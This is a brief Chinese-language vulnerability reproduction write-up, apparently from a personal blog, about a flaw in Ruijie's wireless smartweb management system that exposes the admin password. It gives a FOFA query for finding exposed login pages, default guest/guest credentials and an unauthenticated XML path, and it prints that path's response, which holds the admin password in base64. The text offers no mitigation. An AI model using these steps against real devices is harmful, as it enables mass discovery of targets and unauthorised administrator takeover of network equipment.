漏洞描述
i ⭐
锐捷网络股份有限公司无线smartweb管理系统存在逻辑缺陷漏洞,攻击者可从漏洞获取到管理员账号密码,从而以管理员权限登录。
漏洞影响
s ✅
锐捷网络股份有限公司 无线smartweb管理系统
空间测绘
d ⭕
FOFA:title="无线smartWeb--登录页面"
漏洞复现
- ✅访问首页,存在账号
guest/guest登陆


- 而且响应中包含了 admin密码的base64加密,直接全局搜索admin可以看到


- 访问未授权路径
/web/xml/webuser-auth.xml
<userauth>
<user>
<name>
<![CDATA[ admin ]]>
</name>
<password>
<![CDATA[ YWRtaW46cXNsYmJzaHlj ]]>
</password>
<page>all</page>
<level>0</level>
<favorites>
<![CDATA[ ]]>
</favorites>
</user>

个人博客
孤桜懶契:https://gylq.gitee.io/time